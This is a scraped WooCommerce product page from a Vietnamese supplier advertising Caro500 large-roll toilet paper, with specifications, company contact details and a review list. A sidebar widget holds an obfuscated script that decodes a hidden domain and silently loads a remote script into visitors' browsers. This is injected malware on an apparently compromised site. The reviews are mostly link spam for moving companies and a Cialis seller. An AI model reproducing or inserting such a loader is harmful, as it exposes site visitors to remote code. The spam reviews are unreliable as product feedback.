		<img width="100" height="100" src="https://horecavietnam.vn/wp-content/uploads/2018/09/mieng-lot-tieu-Sanipad-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://horecavietnam.vn/wp-content/uploads/2018/09/mieng-lot-tieu-Sanipad-100x100.jpg 100w, https://horecavietnam.vn/wp-content/uploads/2018/09/mieng-lot-tieu-Sanipad-150x150.jpg 150w, https://horecavietnam.vn/wp-content/uploads/2018/09/mieng-lot-tieu-Sanipad-300x300.jpg 300w, https://horecavietnam.vn/wp-content/uploads/2018/09/mieng-lot-tieu-Sanipad.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Miếng lót tiểu nam Sanipad</span>
	</a>

			<div class="star-rating" role="img" aria-label="Được xếp hạng 2.02 5 sao"><span style="width:40.4%">Được xếp hạng <strong class="rating">2.02</strong> 5 sao</span></div>	
	
	</li>
<li>
	
	<a href="https://horecavietnam.vn/san-pham/giay-ve-sinh-an-khang-inno10/">
		<img width="100" height="100" src="https://horecavietnam.vn/wp-content/uploads/2019/05/Giay-ve-sinh-An-Khang-Inno10-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Giấy vệ sinh An Khang Inno10" decoding="async" loading="lazy" srcset="https://horecavietnam.vn/wp-content/uploads/2019/05/Giay-ve-sinh-An-Khang-Inno10-100x100.jpg 100w, https://horecavietnam.vn/wp-content/uploads/2019/05/Giay-ve-sinh-An-Khang-Inno10-150x150.jpg 150w, https://horecavietnam.vn/wp-content/uploads/2019/05/Giay-ve-sinh-An-Khang-Inno10-300x300.jpg 300w, https://horecavietnam.vn/wp-content/uploads/2019/05/Giay-ve-sinh-An-Khang-Inno10-768x768.jpg 768w, https://horecavietnam.vn/wp-content/uploads/2019/05/Giay-ve-sinh-An-Khang-Inno10-600x600.jpg 600w, https://horecavietnam.vn/wp-content/uploads/2019/05/Giay-ve-sinh-An-Khang-Inno10.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Giấy vệ sinh An Khang Inno10</span>
	</a>

			<div class="star-rating" role="img" aria-label="Được xếp hạng 2.50 5 sao"><span style="width:50%">Được xếp hạng <strong class="rating">2.50</strong> 5 sao</span></div>	
	
	</li>
<li>
	
	<a href="https://horecavietnam.vn/san-pham/hop-dung-giay-ve-sinh-cuon-lon-modun-m-5822abs/">
		<img width="100" height="100" src="https://horecavietnam.vn/wp-content/uploads/2019/05/Hop-đung-giay-ve-sinh-cuon-lon-MODUN-M-5822ABS-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Hộp đựng giấy vệ sinh cuộn lớn MODUN M-5822ABS" decoding="async" loading="lazy" srcset="https://horecavietnam.vn/wp-content/uploads/2019/05/Hop-đung-giay-ve-sinh-cuon-lon-MODUN-M-5822ABS-100x100.png 100w, https://horecavietnam.vn/wp-content/uploads/2019/05/Hop-đung-giay-ve-sinh-cuon-lon-MODUN-M-5822ABS-510x508.png 510w, https://horecavietnam.vn/wp-content/uploads/2019/05/Hop-đung-giay-ve-sinh-cuon-lon-MODUN-M-5822ABS-150x150.png 150w, https://horecavietnam.vn/wp-content/uploads/2019/05/Hop-đung-giay-ve-sinh-cuon-lon-MODUN-M-5822ABS-300x300.png 300w, https://horecavietnam.vn/wp-content/uploads/2019/05/Hop-đung-giay-ve-sinh-cuon-lon-MODUN-M-5822ABS-768x765.png 768w, https://horecavietnam.vn/wp-content/uploads/2019/05/Hop-đung-giay-ve-sinh-cuon-lon-MODUN-M-5822ABS-600x598.png 600w, https://horecavietnam.vn/wp-content/uploads/2019/05/Hop-đung-giay-ve-sinh-cuon-lon-MODUN-M-5822ABS.png 900w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Hộp đựng giấy vệ sinh cuộn lớn MODUN M-5822ABS</span>
	</a>

			<div class="star-rating" role="img" aria-label="Được xếp hạng 2.51 5 sao"><span style="width:50.2%">Được xếp hạng <strong class="rating">2.51</strong> 5 sao</span></div>	
	
	</li>
<li>
	
	<a href="https://horecavietnam.vn/san-pham/tui-rac-tieu-trung-dai-mau-saving/">
		<img width="100" height="100" src="https://horecavietnam.vn/wp-content/uploads/2018/10/bao-rac-van-phong-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://horecavietnam.vn/wp-content/uploads/2018/10/bao-rac-van-phong-100x100.jpg 100w, https://horecavietnam.vn/wp-content/uploads/2018/10/bao-rac-van-phong-150x150.jpg 150w, https://horecavietnam.vn/wp-content/uploads/2018/10/bao-rac-van-phong-300x300.jpg 300w, https://horecavietnam.vn/wp-content/uploads/2018/10/bao-rac-van-phong-768x768.jpg 768w, https://horecavietnam.vn/wp-content/uploads/2018/10/bao-rac-van-phong-600x600.jpg 600w, https://horecavietnam.vn/wp-content/uploads/2018/10/bao-rac-van-phong.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Túi rác trung màu Saving</span>
	</a>

			<div class="star-rating" role="img" aria-label="Được xếp hạng 2.46 5 sao"><span style="width:49.2%">Được xếp hạng <strong class="rating">2.46</strong> 5 sao</span></div>	
	
	</li>
</ul></aside><aside id="custom_html-116" class="widget_text widget-odd widget-last widget-3 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>

	<div class="col large-9">
		<div class="row">
			<div class="large-6 col">
				
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://horecavietnam.vn/wp-content/uploads/2018/09/Tai-Sao-Nên-Lua-Chon-Giay-Ve-Sinh-Cao-Cap-Caro500-100x100.png" data-thumb-alt="Tại Sao Nên Lựa Chọn Giấy Vệ Sinh Cao Cấp Caro500" class="woocommerce-product-gallery__image slide first"><a href="https://horecavietnam.vn/wp-content/uploads/2018/09/Tai-Sao-Nên-Lua-Chon-Giay-Ve-Sinh-Cao-Cap-Caro500.png"><img width="510" height="512" src="https://horecavietnam.vn/wp-content/uploads/2018/09/Tai-Sao-Nên-Lua-Chon-Giay-Ve-Sinh-Cao-Cap-Caro500-510x512.png" class="wp-post-image skip-lazy" alt="Tại Sao Nên Lựa Chọn Giấy Vệ Sinh Cao Cấp Caro500" title="Tai-Sao-Nên-Lua-Chon-Giay-Ve-Sinh-Cao-Cap-Caro500" data-caption="Tại Sao Nên Lựa Chọn Giấy Vệ Sinh Cao Cấp Caro500 " data-src="https://horecavietnam.vn/wp-content/uploads/2018/09/Tai-Sao-Nên-Lua-Chon-Giay-Ve-Sinh-Cao-Cap-Caro500.png" data-large_image="https://horecavietnam.vn/wp-content/uploads/2018/09/Tai-Sao-Nên-Lua-Chon-Giay-Ve-Sinh-Cao-Cap-Caro500.png" data-large_image_width="900" data-large_image_height="904" decoding="async" loading="lazy" srcset="https://horecavietnam.vn/wp-content/uploads/2018/09/Tai-Sao-Nên-Lua-Chon-Giay-Ve-Sinh-Cao-Cap-Caro500-510x512.png 510w, https://horecavietnam.vn/wp-content/uploads/2018/09/Tai-Sao-Nên-Lua-Chon-Giay-Ve-Sinh-Cao-Cap-Caro500-100x100.png 100w, https://horecavietnam.vn/wp-content/uploads/2018/09/Tai-Sao-Nên-Lua-Chon-Giay-Ve-Sinh-Cao-Cap-Caro500-150x150.png 150w, https://horecavietnam.vn/wp-content/uploads/2018/09/Tai-Sao-Nên-Lua-Chon-Giay-Ve-Sinh-Cao-Cap-Caro500-300x300.png 300w, https://horecavietnam.vn/wp-content/uploads/2018/09/Tai-Sao-Nên-Lua-Chon-Giay-Ve-Sinh-Cao-Cap-Caro500-768x771.png 768w, https://horecavietnam.vn/wp-content/uploads/2018/09/Tai-Sao-Nên-Lua-Chon-Giay-Ve-Sinh-Cao-Cap-Caro500-600x603.png 600w, https://horecavietnam.vn/wp-content/uploads/2018/09/Tai-Sao-Nên-Lua-Chon-Giay-Ve-Sinh-Cao-Cap-Caro500.png 900w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>


			</div>


			<div class="product-info summary entry-summary col col-fit product-summary">
				<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://horecavietnam.vn">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://horecavietnam.vn/danh-muc/giay-ve-sinh/">Giấy vệ sinh</a> <span class="divider">&#47;</span> <a href="https://horecavietnam.vn/danh-muc/giay-ve-sinh/giay-ve-sinh-cuon-lon/">Giấy vệ sinh cuộn lớn</a></nav><h1 class="product-title product_title entry-title">
	Tại Sao Nên Lựa Chọn Giấy Vệ Sinh Cao Cấp Caro500 ?</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://horecavietnam.vn/san-pham/giay-ve-sinh-cuon-lon-an-khang-caro700/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Giấy Vệ Sinh Cuộn Lớn An Khang Caro700 Và Những Ưu Điểm Nổi Bật" href="https://horecavietnam.vn/san-pham/giay-ve-sinh-cuon-lon-an-khang-caro700/">
                <img width="100" height="100" src="https://horecavietnam.vn/wp-content/uploads/2018/09/Giay-Ve-Sinh-Cuon-Lon-An-Khang-Caro700-Va-Nhung-uu-Điem-Noi-Bat-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Giấy Vệ Sinh Cuộn Lớn An Khang Caro700 Và Những Ưu Điểm Nổi Bật" decoding="async" loading="lazy" srcset="https://horecavietnam.vn/wp-content/uploads/2018/09/Giay-Ve-Sinh-Cuon-Lon-An-Khang-Caro700-Va-Nhung-uu-Điem-Noi-Bat-100x100.jpg 100w, https://horecavietnam.vn/wp-content/uploads/2018/09/Giay-Ve-Sinh-Cuon-Lon-An-Khang-Caro700-Va-Nhung-uu-Điem-Noi-Bat-150x150.jpg 150w, https://horecavietnam.vn/wp-content/uploads/2018/09/Giay-Ve-Sinh-Cuon-Lon-An-Khang-Caro700-Va-Nhung-uu-Điem-Noi-Bat-300x300.jpg 300w, https://horecavietnam.vn/wp-content/uploads/2018/09/Giay-Ve-Sinh-Cuon-Lon-An-Khang-Caro700-Va-Nhung-uu-Điem-Noi-Bat-768x768.jpg 768w, https://horecavietnam.vn/wp-content/uploads/2018/09/Giay-Ve-Sinh-Cuon-Lon-An-Khang-Caro700-Va-Nhung-uu-Điem-Noi-Bat-600x600.jpg 600w, https://horecavietnam.vn/wp-content/uploads/2018/09/Giay-Ve-Sinh-Cuon-Lon-An-Khang-Caro700-Va-Nhung-uu-Điem-Noi-Bat.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul>
	<div class="woocommerce-product-rating">
		<a href="#reviews" class="woocommerce-review-link" rel="nofollow"><div class="star-rating" role="img" aria-label="Được xếp hạng 2.62 5 sao"><span style="width:52.4%"><strong class="rating">2.62</strong> trên 5 dựa trên <span class="rating">157</span> đánh giá</span></div></a>			</div>

<div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
<div class="product-short-description">
	<ul>
<li> Đóng gói: 500gr/ cuộn;10 cuộn/ thùng PE</li>
<li> Thành phần: 100% bột giấy nguyên chất</li>
<li> Chiều cao cuộn: 90mm</li>
<li> Định lượng 19gsm±2</li>
<li> Đặc tính:trắng, mềm, mịn, dai; hoa văn caro xốp.</li>
</ul>
</div>
 <div class="fb-like" data-href="https://developers.facebook.com/docs/plugins/" data-layout="standard" data-action="like" data-size="small" data-show-faces="true" data-share="true"></div><div class="product_meta">

	
	
	<span class="posted_in">Danh mục: <a href="https://horecavietnam.vn/danh-muc/giay-ve-sinh/" rel="tag">Giấy vệ sinh</a>, <a href="https://horecavietnam.vn/danh-muc/giay-ve-sinh/giay-ve-sinh-cuon-lon/" rel="tag">Giấy vệ sinh cuộn lớn</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=T%E1%BA%A1i%20Sao%20N%C3%AAn%20L%E1%BB%B1a%20Ch%E1%BB%8Dn%20Gi%E1%BA%A5y%20V%E1%BB%87%20Sinh%20Cao%20C%E1%BA%A5p%20Caro500%20%3F - https://horecavietnam.vn/san-pham/giay-ve-sinh-cuon-lon-an-khang-caro500/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://horecavietnam.vn/san-pham/giay-ve-sinh-cuon-lon-an-khang-caro500/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://horecavietnam.vn/san-pham/giay-ve-sinh-cuon-lon-an-khang-caro500/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=T%E1%BA%A1i%20Sao%20N%C3%AAn%20L%E1%BB%B1a%20Ch%E1%BB%8Dn%20Gi%E1%BA%A5y%20V%E1%BB%87%20Sinh%20Cao%20C%E1%BA%A5p%20Caro500%20%3F&amp;body=Check%20this%20out:%20https://horecavietnam.vn/san-pham/giay-ve-sinh-cuon-lon-an-khang-caro500/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://horecavietnam.vn/san-pham/giay-ve-sinh-cuon-lon-an-khang-caro500/&amp;media=https://horecavietnam.vn/wp-content/uploads/2018/09/Tai-Sao-Nên-Lua-Chon-Giay-Ve-Sinh-Cao-Cap-Caro500.png&amp;description=T%E1%BA%A1i%20Sao%20N%C3%AAn%20L%E1%BB%B1a%20Ch%E1%BB%8Dn%20Gi%E1%BA%A5y%20V%E1%BB%87%20Sinh%20Cao%20C%E1%BA%A5p%20Caro500%20%3F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://horecavietnam.vn/san-pham/giay-ve-sinh-cuon-lon-an-khang-caro500/&title=T%E1%BA%A1i%20Sao%20N%C3%AAn%20L%E1%BB%B1a%20Ch%E1%BB%8Dn%20Gi%E1%BA%A5y%20V%E1%BB%87%20Sinh%20Cao%20C%E1%BA%A5p%20Caro500%20%3F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>
			</div>


			</div>
			<div class="product-footer">
			
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Mô tả					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="presentation">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Đánh giá (174)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<ul>
<li>
<h2>Với những điểm nổi bật như:</h2>
</li>
</ul>
<p>+ Được sản xuất từ 100% bột giấy nguyên sinh. <strong>Công ty Thế Giới Giấy</strong> dựa trên quy trình nghiêm ngặt của Nhật Bản không hóa chất tẩy trắng, phụ gia độc hại, luôn hướng đến sức khỏe và sự an toàn cho người sử dụng.</p>
<p>+ Giấy có màu trắng tự nhiên, dai hơn, mềm mịn hơn, không bụi, hoàn toàn an toàn cho sức khỏe người sử dụng.</p>
<p>+ Được sản xuất theo tiêu chuẩn Quốc tế nên có thể sử dụng được cho tất cả các hộp đựng giấy cuộn lớn.</p>
<p>+ Đóng gói 500gr/ cuộn và 10 cuộn/ thùng PE giúp quá trình sử dụng và bảo quản dễ dàng hơn.</p>
<p>+ bề mặt giấy mịn, trắng, dai, thấm hút tốt, không mùi, không bụi, không chứa các loại tạp chất lợn cợn, không bị ngứa ngáy, kích ứng da khi sử dụng.</p>
<p>Chúng tôi cung cấp giấy vệ sinh trực tiếp đến tay người dùng nên giá giấy vệ sinh cuộn lớn khá hợp lý. Và tránh hàng giả, hàng nhái gây ảnh hưởng đến sức khỏe người sử dụng.</p>
<ul>
<li>
<h2>Hình ảnh</h2>
</li>
</ul>
<figure id="attachment_1695" aria-describedby="caption-attachment-1695" style="width: 800px" class="wp-caption aligncenter"><a href="https://horecavietnam.vn/wp-content/uploads/2018/09/AKC500.png"><img loading="lazy" decoding="async" class="wp-image-1695 size-full" src="https://horecavietnam.vn/wp-content/uploads/2018/09/AKC500.png" alt="" width="800" height="533" srcset="https://horecavietnam.vn/wp-content/uploads/2018/09/AKC500.png 800w, https://horecavietnam.vn/wp-content/uploads/2018/09/AKC500-300x200.png 300w, https://horecavietnam.vn/wp-content/uploads/2018/09/AKC500-768x512.png 768w, https://horecavietnam.vn/wp-content/uploads/2018/09/AKC500-600x400.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></a><figcaption id="caption-attachment-1695" class="wp-caption-text">Giấy vệ sinh cuộn lớn chất lượng An Khang</figcaption></figure>
<p style="text-align: center"><strong>Mọi nhu cầu của quý khách vui lòng liên hệ cho chúng tôi theo thông tin:</strong></p>
<p style="text-align: center"><strong><em>CÔNG TY TNHH HORECA VIỆT NAM</em></strong></p>
<p style="text-align: center">2 Trường Sơn, P. 2, Q. Tân Bình, TP. HCM</p>
<p style="text-align: center">Tel: 028.66753384 – 028.66534980 &#8211; Hotline 0946266267 (SMS, Zalo, Viber…)<br />
Email: horecavietnam@gmail.com</p>
<p>&nbsp;</p>
<div class="fb-background-color">
			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://horecavietnam.vn/san-pham/giay-ve-sinh-cuon-lon-an-khang-caro500/"
			  	data-numposts = "10"
			  	data-lazy = "true"
				data-colorscheme = "light"
				data-order-by = "social"
				data-mobile=true>
			  </div></div>
		  <style>
		    .fb-background-color {
				background:  !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 100% !important;
			}
		  </style>
		  				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-7">
		<h3 class="woocommerce-Reviews-title normal">
			174 đánh giá cho <span>Tại Sao Nên Lựa Chọn Giấy Vệ Sinh Cao Cấp Caro500 ?</span>		</h3>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-58735">
<div id="comment-58735" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		
	<p class="meta">
		<strong class="woocommerce-review__author">evden eve nakliyat </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-12-18T03:40:49+07:00">18/12/2023</time>
	</p>

	<div class="description"><p>House to house transportation, unlike other companies, has equipped itself with the feature of being a sought-after transportation company throughout.</p>
<p><a href="https://www.istanbulevdeneve.com/" rel="nofollow ugc">https://www.istanbulevdeneve.com/</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-58763">
<div id="comment-58763" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		
	<p class="meta">
		<strong class="woocommerce-review__author">evden eve nakliyat </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-12-18T12:36:43+07:00">18/12/2023</time>
	</p>

	<div class="description"><p>Our company is at the top of the lists due to the quality of its work in the transportation sector. is taking.</p>
<p><a href="https://www.istanbulevdeneve.com/" rel="nofollow ugc">https://www.istanbulevdeneve.com/</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-58772">
<div id="comment-58772" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		
	<p class="meta">
		<strong class="woocommerce-review__author">evden eve nakliyat </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-12-18T17:04:15+07:00">18/12/2023</time>
	</p>

	<div class="description"><p>House to house transportation, unlike other companies, has equipped itself with the feature of being a sought-after transportation company throughout.</p>
<p><a href="https://www.istanbulevdeneve.com/" rel="nofollow ugc">https://www.istanbulevdeneve.com/</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-58794">
<div id="comment-58794" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		
	<p class="meta">
		<strong class="woocommerce-review__author">evden eve nakliyat </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-12-18T22:55:57+07:00">18/12/2023</time>
	</p>

	<div class="description"><p>House to house transportation, unlike other companies, has equipped itself with the feature of being a sought-after transportation company throughout.</p>
<p><a href="https://www.istanbulevdeneve.com/" rel="nofollow ugc">https://www.istanbulevdeneve.com/</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-58803">
<div id="comment-58803" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		
	<p class="meta">
		<strong class="woocommerce-review__author">evden eve nakliyat </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-12-19T00:59:15+07:00">19/12/2023</time>
	</p>

	<div class="description"><p>House to house transportation, unlike other companies, has equipped itself with the feature of being a sought-after transportation company throughout.</p>
<p><a href="https://www.istanbulevdeneve.com/" rel="nofollow ugc">https://www.istanbulevdeneve.com/</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-58929">
<div id="comment-58929" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		
	<p class="meta">
		<strong class="woocommerce-review__author">evden eve nakliyat </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-12-19T14:01:56+07:00">19/12/2023</time>
	</p>

	<div class="description"><p>House to house transportation with elevator, affordable price and reliable service within the city and between cities</p>
<p><a href="https://www.hacioglunakliyat.com.tr/" rel="nofollow ugc">https://www.hacioglunakliyat.com.tr/</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-59022">
<div id="comment-59022" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		
	<p class="meta">
		<strong class="woocommerce-review__author">evden eve nakliyat </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-12-19T22:50:09+07:00">19/12/2023</time>
	</p>

	<div class="description"><p>House to house transportation with elevator, affordable price and reliable service within the city and between cities</p>
<p><a href="https://www.hacioglunakliyat.com.tr/" rel="nofollow ugc">https://www.hacioglunakliyat.com.tr/</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-59069">
<div id="comment-59069" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		
	<p class="meta">
		<strong class="woocommerce-review__author">evden eve nakliyat </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-12-20T03:06:40+07:00">20/12/2023</time>
	</p>

	<div class="description"><p>It has been seen that the situation of the transportation company has changed, make sure of its quality. Make an House-to-house transportation offers come to your pocket quickly, let time be yours.</p>
<p><a href="https://www.hacioglunakliyat.com.tr/" rel="nofollow ugc">https://www.hacioglunakliyat.com.tr/</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-59134">
<div id="comment-59134" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		
	<p class="meta">
		<strong class="woocommerce-review__author">evden eve nakliyat </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-12-20T12:45:51+07:00">20/12/2023</time>
	</p>

	<div class="description"><p>House to house transportation with elevator, affordable price and reliable service within the city and between cities</p>
<p><a href="https://www.hacioglunakliyat.com.tr/" rel="nofollow ugc">https://www.hacioglunakliyat.com.tr/</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-59157">
<div id="comment-59157" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		
	<p class="meta">
		<strong class="woocommerce-review__author">evden eve nakliyat </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-12-20T17:05:28+07:00">20/12/2023</time>
	</p>

	<div class="description"><p>It has been seen that the situation of the transportation company has changed, make sure of its quality. Make an House-to-house transportation offers come to your pocket quickly, let time be yours.</p>
<p><a href="https://www.hacioglunakliyat.com.tr/" rel="nofollow ugc">https://www.hacioglunakliyat.com.tr/</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-66487">
<div id="comment-66487" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		
	<p class="meta">
		<strong class="woocommerce-review__author">alkol burada </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-01-10T22:38:47+07:00">10/01/2024</time>
	</p>

	<div class="description"><p>Thank you for providing accurate information.</p>
<p><a href="https://maps.google.com.bo/url?sa=t&#038;url=https://www.alkolburada.com" rel="nofollow ugc">https://maps.google.com.bo/url?sa=t&#038;url=https://www.alkolburada.com</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-75135">
<div id="comment-75135" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">dutiouppy </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-07-03T14:14:37+07:00">03/07/2024</time>
	</p>

	<div class="description"><p>S Afr Med J 1990; 77 131 5 <a href="http://cialis.lat/discover-the-best-prices-for-cialis" rel="nofollow ugc">how much does cialis cost</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-82133">
<div id="comment-82133" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Dlaznn </strong>
